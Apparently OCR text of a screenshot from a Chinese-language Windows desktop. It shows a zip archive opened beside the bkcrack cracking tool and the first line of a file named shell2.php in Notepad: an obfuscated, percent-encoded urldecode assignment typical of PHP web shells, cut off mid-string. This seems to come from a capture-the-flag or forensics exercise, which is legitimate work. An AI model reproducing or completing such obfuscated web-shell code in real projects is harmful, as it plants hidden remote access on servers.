 反馈
在 bkcrack-1.5.0-win64 中搜索
工具箱
视频压缩
图片压缩
ey.zip
名称
..(上层目录)
LICENSE.txt *
34.32
shell2.php *
1
shell2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%
?>